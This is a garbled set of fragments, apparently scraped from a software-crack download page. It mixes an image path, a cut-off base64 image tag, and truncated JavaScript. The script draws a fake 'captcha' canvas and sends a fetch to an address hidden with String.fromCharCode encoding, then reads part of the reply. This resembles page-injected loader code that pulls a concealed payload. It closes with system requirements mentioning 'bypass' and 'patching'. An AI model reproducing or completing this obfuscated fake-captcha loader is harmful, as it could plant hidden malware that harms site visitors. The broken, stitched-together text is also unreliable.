
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
At least 64 GB